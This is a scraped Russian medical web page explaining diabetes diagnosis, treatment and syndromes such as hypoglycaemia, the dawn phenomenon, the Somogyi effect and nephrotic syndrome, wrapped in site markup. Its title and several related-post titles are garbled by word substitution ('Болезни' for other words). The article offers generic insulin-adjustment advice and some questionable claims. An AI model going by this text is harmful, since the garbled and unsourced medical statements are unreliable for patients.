<p>Для того чтобы избежать осложнений сахарного диабета, в обязательном порядке следует придерживаться рекомендаций врача и осуществлять постоянный контроль за уровнем сахара в крови.</p>
<h2>Методы диагностики сахарного диабета</h2>
<p>Все люди, страдающие сахарным диабетом 1 типа, так же как и других форм заболевания, должны находиться под постоянным наблюдением врача-эндокринолога.</p>
<p>Для того чтобы диагностировать и выявить симптомы сахарного диабета, необходимо проведение следующих лабораторных исследований:</p>
<ul>
<li>натощак берется анализ крови из пальца на глюкозу;</li>
<li>проверка терпимости к глюкозе происходит так: пациент принимает натощак 75 г глюкозы, растворенной в воде, и через полтора-два часа берется анализ крови, определяющий концентрацию глюкозы;</li>
<li>исследования мочи на кетоновые тела и глюкозу;</li>
<li>анализ на гликозилированный гемоглобин;</li>
<li>выявляется количество инсулина и С-пептида в крови;</li>
</ul>
<h2>Что включает в себя лечение сахарного диабета</h2>
<ul>
<li>строгая диета, исключающая сладкие фрукты, сахар, спиртные напитки, кондитерские изделия. Рекомендуется прием пищи четыре-пять раз в день, маленькими порциями. Сахар необходимо заменять специальными сахарозаменителями;</li>
<li>больные сахарным диабетом первой степени должны ежедневно применять инсулин. Специальная форма выпуска препарата в шприц-ручках позволяет самостоятельно делать инъекции. Кроме того, необходим постоянный контроль уровня глюкозы в моче и крови;</li>
<li>применение препаратов, снижающих уровень сахара в крови. Таблетки чаще всего назначаются больным диабетом второго типа. Если болезнь прогрессирует, возможно назначение инсулиновых инъекций.</li>
</ul>
<p>Всем больным сахарным диабетом показаны физические упражнения и активный образ жизни, при этом симптомы сахарного диабета будут постепенно становиться менее явными.</p>
<p>Люди, страдающие сахарным диабетом, вынуждены осуществлять лечение в течение всей жизни. Строгое соблюдение рекомендаций и самоконтроль позволяют в значительной мере затормозить развитие болезни, а также не допустить возникновения осложнений.</p>
<h2>Какие синдромы характерны для сахарного диабета</h2>
<p>Сахарный диабет относится к самым коварным заболевания человека. Его опасность усиливается тем, что на сегодня нет универсального лекарства от него. Единственное, что улучшает жизнь больного – это увеличение выделения инсулина всеми доступными способами. Ситуация осложняется еще тем, что часто на начальной стадии болезнь ничем себя не проявляет. Однако при его развитии человек сталкивается с многочисленными синдромами диабета (это некоторая совокупность признаков, характеризующих то или иное патологическое состояние организма). Рассмотрим наиболее распространенные синдромы при сахарном диабете.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/bolezni/arahis-pri-saharnom-boleznie-2-tipa.html" target="_blank" class="u6392af6fca95d30906de3ab587f547d4"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6392af6fca95d30906de3ab587f547d4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6392af6fca95d30906de3ab587f547d4:active, .u6392af6fca95d30906de3ab587f547d4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6392af6fca95d30906de3ab587f547d4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6392af6fca95d30906de3ab587f547d4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6392af6fca95d30906de3ab587f547d4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6392af6fca95d30906de3ab587f547d4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Арахис при сахарном Болезние 2 типа</span></div></a></div><h2>Общие признаки болезни</h2>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Зависимо от типа болезни (инсулинозависимый или инсулинонезависимый сахарный диабет) его признаки отличаются. Итак, при диабете инсулинозависимого (1-го) типа человек сталкивается с такими симптомами:</p>
<ul>
<li>тошнота;</li>
<li>рвота;</li>
<li>утомляемость, а также безразличие ко всему происходящему;</li>
<li>повышенная жажда;</li>
<li>понижение массы тела, несмотря на то что питание остается тем же.</li>
</ul>
<p>Симптомы же диабета инсулинонезависимого (2-го) типа несколько отличаются:</p>
<ul>
<li>расстройства зрения;</li>
<li>повышенная утомляемость, вялость, апатия;</li>
<li>нарушения сна (сонливость днем, бессонница);</li>
<li>риск развития инфекций кожи;</li>
<li>ощущение сухости во рту, жажда;</li>
<li>кожный зуд;</li>
<li>ухудшение процессов регенерации кожи;</li>
<li>нарушение болевой чувствительности конечностей;</li>
<li>мышечная слабость и снижение общего мышечного тонуса.</li>
</ul>
<p>Каждому необходимо обращать внимание на указанные симптомы, так как позднее лечение сахарного диабета приводит к опасным осложнениям.</p>
<h2>Гипергликемический синдром</h2>
<p>Это состояние, развивающееся при росте концентрации глюкозы свыше 11 ммоль/л. Длительное повышение глюкозы при сахарном диабете характерно такими симптомами:</p>
<ul>
<li>возникновение инфекций кожи и половых органов;</li>
<li>плохое заживление порезов и ран;</li>
<li>прогрессирующее понижение зрения;</li>
<li>повреждение нервов</li>
<li>хронический запор или понос.</li>
</ul>
<p>При резком скачке сахара у больного развивается гипергликемическая кома. Ее предвестниками являются боль головы, жажда, слабость, тошнота. Собственно кома проявляется появлением отчетливого запаха ацетона из полости рта, глубоким шумным дыханием. Тургор кожи снижен, лицо отечно, красного оттенка. Язык имеет коричневатый налет. Рефлексы замедляются. Дальнейшее развитие комы приводит к потере сознания.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Гипергликемическая кома опасна для больного. Изменения функционирования всех органов и систем способно привести к летальному исходу. Первая помощь больному состоит в выполнении таких действий:</p>
<ul>
<li>вызвать машину скорой помощи;</li>
<li>не допускать непроходимости дыхательных путей;</li>
<li>освободить полость рта от протезов.</li>
</ul>
<p>Лечение гипергликемии связано с постоянным контролем сахара в крови. Больному необходимо пить больше воды. При повышении сахара выше 16,6 ммоль/литр (при диабете первого типа – выше 13,3 ммоль) нельзя заниматься физкультурой. Важно проводить лечение инсулином и сахароснижающими препаратами так, как назначил врач.</p>
<h2>Гипогликемический синдром</h2>
<p>Гипогликемия при сахарном диабете – это состояние, при котором количество глюкозы в крови падает ниже 2,5–2,8 ммоль у мужчин и ниже 1,9–2,2 ммоль – у женщин. Это состояние резко отличается от голодовой или физиологической гипогликемии резким снижением уровня глюкозы и выраженными симптомами. Обращает на себя внимание комплекс симптомов:</p>
<p style="clear: both">
<ul>
<li>головная боль;</li>
<li>невозможность сосредоточиться, повышенная утомляемость;</li>
<li>сильное чувство голода;</li>
<li>дрожь, ослабление мышц, зевота;</li>
<li>обострение психических симптомов – депрессия, раздражительность, дремота.</li>
</ul>
<p><noscript><noscript></noscript></noscript>Потоотделение – первый признак гипогликемии</p>
<p>Продолжительное падение уровня сахара грозит человеку возникновением гипогликемической комы. Приступы комы способствуют возникновению отека и набухания головного мозга, изменения личности. Выраженная гипогликемическая кома возникает уже при снижении глюкозы ниже 2,2 ммоль/литр. Характерные ее симптомы такие:</p>
<ul>
<li>бледность и влажность кожи с сохранением тургора;</li>
<li>расширение зрачков;</li>
<li>учащение сердцебиения;</li>
<li>повышение мышечного тонуса и сухожильных рефлексов;</li>
<li>мелкая мышечная дрожь, подергивания мускулатуры.</li>
</ul>
<p>По мере продолжения комы признаки гипогликемии углубляются: понижается давление с частотой сердечных сокращений, понижается тонус мышц. Часто гипогликемия осложняется инсультом, инфарктом. Затянувшаяся же гипогликемия вызывает риск летального исхода.</p>
<h2>Неврологический синдром</h2>
<p>Он возникает в результате поражения нервов. Встречается при сахарном диабете без зависимости от типа. В отдельных случаях нейропатия проявляется уже с начала развития сахарного диабета. Однако чаще всего болезнь проходит длительное развитие, а первые симптомы и развития диабетического поражения нервов разделяет много лет.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Неврологический комплекс симптомов включает в себя такие явления.</p>
<ol>
<li>Поражение периферической нервной системы. Больные жалуются на онемение в конечностях, покалывание, жжение. На стопе развиваются глубокие язвы, иногда поражаются суставы. В отдельных случаях наступает выраженная потеря чувствительности, слабость мышц мочевого пузыря.</li>
<li>Поражение вегетативной нервной системы возникает на фоне продолжительного течения диабета. Больного беспокоят ночные боли в животе, диарея, учащение сокращений сердца в состоянии покоя, гипотензия при резком изменении положения тела, гиперчувствительность мочевого пузыря и прочее. У таких больных увеличивается риск внезапной смерти от безболевого инфаркта или остановки сердца.</li>
<li>Заболевание краниальных нервов чаще всего случается у лиц старше пятидесяти лет. При этом поражается глазодвигательный нерв. Страдают также механизмы сужения и расширения зрачка, человек ощущает боль в лицевой области. Это состояние имеет доброкачественное течение.</li>
<li>Нарушение зрения обусловлено в основном нейропатией зрительного нерва, а также диабетической ретинопатией.</li>
<li>При заболевании спинного мозга наступает нарушение в вибрационной чувствительности, слабость в ногах. При первичной вегетативной нейропатии развиваются расстройства мочевого пузыря.</li>
<li>При болезнях мозгового ствола и полушарий больной имеет высокий риск развития инсульта. При гипергликемии поражения мозга при инсульте особенно выражены.</li>
</ol>
<p>Лечение поражений нервов связано с основным заболеванием. Больной должен контролировать свой сахар и правильно питаться для недопущения его скачков.</p>
<h2>Синдром утренней зари при диабете</h2>
<p>Явление утренней зари – это состояние повышенного содержания сахара в крови, наблюдаемое в период восхода солнца. Явление утренней зари наблюдается в часовом промежутке от четырех до шести утра. В отдельных случаях возможно повышение уровня сахара и до 9 часов утра. Как правило, встречается при сахарном диабете инсулинозависимого типа.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Явление утренней зари возникает у больных по таким причинам:</p>
<ul>
<li>стресс, пережитый накануне;</li>
<li>слишком плотное питание на ночь;</li>
<li>недостаточное количество инсулина, введенного на ночь.</li>
</ul>
<p>Иногда правильный расчет количества инсулина помогает предупредить развитие явления утренней зари. Однако надо иметь в виду, что в это время в организме повышается количество глюкокортикоидов. Они способствуют повышению уровня глюкозы. А так как инсулин не может вырабатываться в нормальном количестве, у пациента возникает описанное явление.</p>
<p>Опасность феномена утренней зари состоит как раз в сохранении гипергликемии. Она держится в организме до следующего введения инсулина. А при введении слишком большого количества инсулина у пациента может наблюдаться явление гипогликемии. <strong>Длительно повторяющееся явление утренней зари приводит к развитию всевозможных осложнений сахарного диабета.</strong></p>
<p>Лечение утренней зари состоит в выполнении некоторых рекомендаций</p>
<ol>
<li>При сахарном диабете инсулинозависимого (1-го) типа – повысить дозу инсулина на вечер.</li>
<li>Сместить введение пролонгированного инсулина на более позднее время. Иногда это даст возможность предотвратить появление явления утренней зари.</li>
<li>В утренние часы допустимо введение инсулина короткого действия для предупреждения гипергликемии.</li>
</ol>
<p>Явление утренней зари требует внимательного подхода к лечению. Диабет, вне зависимости от типа, требует постоянного контроля, приема лекарств и коррекции способа лечения. Феномен же утренней зари должен также всегда пребывать под контролем.</p>
<h2>Особенности синдрома Сомоджи</h2>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Синдром Сомоджи – это состояние, возникающее как результат постоянной передозировки инсулина. Наблюдается при сахарном диабете первого типа. Другое название феномена Сомоджи – рикошетная, или послегипогликемическая гипергликемия. Явление Сомоджи чаще всего возникает как ответ на гипогликемии, развивающиеся в результате введения инсулина.</p>
<p>Например, при скачке сахара пациент ввел инсулин и после этого почувствовал несильные признаки гипогликемии. По некоторым причинам пациент не смог привести сахар в норму. Вскоре показатель глюкозы еще больше увеличился, и больной опять ввел инсулин, в несколько большей дозе.</p>
<p>Со временем инсулин в привычных дозах уже не понижал сахар, а гипергликемия сохранялась. При этом показатели глюкозы не были стабильными и постоянно то повышались, то понижались. Это пример развития синдрома Сомоджи.</p>
<p>Явление Сомоджи возникает как ответ на гипогликемию. Дело в том, что падение глюкозы организм воспринимает как очень сильный стресс. В ответ на это растет уровень кортизола, адреналина, норадреналина, глюкагона и гормона роста. В ответ на это активизируется распад гликогена – резерва глюкозы, находящегося в печени. Она выделяет глюкозу, из-за чего ее уровень в крови повышается.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Иногда падение глюкозы при синдроме Сомоджи случается так быстро, что диабетик не успевает реагировать на это. В подобных случаях говорят о скрытой гипогликемии.</p>
<p>Симптомы феномена Сомоджи такие:</p>
<ul>
<li>скачки глюкозы в крови;</li>
<li>гипогликемии;</li>
<li>появление кетоновых тел в крови и в урине;</li>
<li>повышение веса тела и чувство голода;</li>
<li>ухудшение течение диабета с попыткой больного увеличить количество инсулина.</li>
</ul>
<p>Синдром Сомоджи характеризуется также улучшением показателей сахара во время простуды: потребность организма в это время значительно увеличивается.</p>
<p>Лечение явления Сомоджи заключается в измерении уровня сахара через равные промежутки времени. Это необходимо делать и ночью. Наблюдение за уровнем ночной гликемии и подбор оптимальной дозы инсулина поможет больным справиться с синдромом Сомоджи.</p>
<h2>Нефротический синдром при диабете</h2>
<p>Нефротический синдром проявляется при диабетической нефропатии – изменении почечных сосудов, приводящее к развитию хронической почечной недостаточности. Встречается вне зависимости от типа диабета.</p>
<p>Нефротический синдром включает в себя протеинурию (то есть появление белка в моче), нарушение белкового и жирового обмена, а также отеки. Нефротический симптомокомплекс осложняет течение почечных заболеваний приблизительно у одной пятой части больных.</p>
<p>Первичная его форма встречается при остром гломерулонефрите, пиелонефрите, амилоидозе и других патологиях. Вторичная форма встречается при многочисленных патологиях.</p>
<p>Нефротический синдром имеет такие симптомы:</p>
<ul>
<li>появление белка в моче (до 5 гр. в сутки и больше);</li>
<li>задержка жидкости, сопровождающаяся массивными отеками;</li>
<li>слабость;</li>
<li>жажда;</li>
<li>потеря аппетита;</li>
<li>головная боль;</li>
<li>ощущение тяжести в поясничной области;</li>
<li>вздутие живота;</li>
<li>понос;</li>
<li>олигурия (выделение мочи в объеме меньше одного литра в сутки);</li>
<li>судороги;</li>
<li>одышка.</li>
</ul>
<p>Нефротический синдром требует адекватного лечения. Назначается безнатриевая диета, ограничение жидкости, прием антигистаминов, витаминов, гепарина, сердечных препаратов. Для очищения крови от токсинов применяется реополиглюкин.</p>
<p>Итак, многие диабетические синдромы опасны и требуют внимания со стороны пациента. Он должен соблюдать все предписания врача для предупреждения осложнений.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1158" class="post-ratings"  data-nonce="d8b2d48b85"><img loading="lazy" id="rating_1158_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1158, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_1158_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(1158, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1158_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1158, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_1158_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1158, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_1158_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(1158, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1158_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1158, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_1158_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1158, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_1158_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(1158, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1158_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1158, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_1158_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1158, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_1158_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(1158, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1158_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1158, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_1158_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1158, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_1158_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(1158, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1158_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1158, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-1158-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Синдромы сахарного Болезниа">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-04-06">
						<meta itemprop="dateModified" content="2020-04-06">
						<a itemprop="url" href="https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html" style="display:none">Синдромы сахарного Болезниа</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/bolezni/sindromy-saharnogo-boleznia.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Синдромы сахарного Болезниа" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/82/a9426b97f42b782_320x200.png"><noscript><img itemprop="url"  alt="Синдромы сахарного Болезниа" data-src="https://sansara58.ru/wp-content/cache/thumb/82/a9426b97f42b782_320x200.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/82/a9426b97f42b782_320x200.png" alt="Синдромы сахарного Болезниа"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Диета при Болезние сосудов сердца" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/5e/f8f5effa26dd55e_150x95.jpg"><noscript><img  width="150" height="95" alt="Диета при Болезние сосудов сердца"  data-src="https://sansara58.ru/wp-content/cache/thumb/5e/f8f5effa26dd55e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/5e/f8f5effa26dd55e_150x95.jpg" width="150" height="95" alt="Диета при Болезние сосудов сердца" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/dieta-pri-boleznie-sosudov-serdca.html">Диета при Болезние сосудов сердца</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Резко поднялось Болезни до 170" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/41/a222018368aec41_150x95.jpg"><noscript><img  width="150" height="95" alt="Резко поднялось Болезни до 170"  data-src="https://sansara58.ru/wp-content/cache/thumb/41/a222018368aec41_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/41/a222018368aec41_150x95.jpg" width="150" height="95" alt="Резко поднялось Болезни до 170" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/rezko-podnjalos-bolezni-do-170.html">Резко поднялось Болезни до 170</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Повышенное Болезни симптомы причины лечение" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/71/ed2f9d5b08d2071_150x95.jpg"><noscript><img  width="150" height="95" alt="Повышенное Болезни симптомы причины лечение"  data-src="https://sansara58.ru/wp-content/cache/thumb/71/ed2f9d5b08d2071_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/71/ed2f9d5b08d2071_150x95.jpg" width="150" height="95" alt="Повышенное Болезни симптомы причины лечение" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/povyshennoe-bolezni-simptomy-prichiny-lechenie.html">Повышенное Болезни симптомы причины лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Нормальное артериальное Болезни у взрослого мужчины" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/c2/8473f94281aa9c2_150x95.jpg"><noscript><img  width="150" height="95" alt="Нормальное артериальное Болезни у взрослого мужчины"  data-src="https://sansara58.ru/wp-content/cache/thumb/c2/8473f94281aa9c2_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/c2/8473f94281aa9c2_150x95.jpg" width="150" height="95" alt="Нормальное артериальное Болезни у взрослого мужчины" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/normalnoe-arterialnoe-bolezni-u-vzroslogo-muzhchiny.html">Нормальное артериальное Болезни у взрослого мужчины</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Какие напитки снижают артериальное Болезни" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/0d/59fd9230489f50d_150x95.jpg"><noscript><img  width="150" height="95" alt="Какие напитки снижают артериальное Болезни"  data-src="https://sansara58.ru/wp-content/cache/thumb/0d/59fd9230489f50d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/0d/59fd9230489f50d_150x95.jpg" width="150" height="95" alt="Какие напитки снижают артериальное Болезни" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/kakie-napitki-snizhajut-arterialnoe-bolezni.html">Какие напитки снижают артериальное Болезни</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
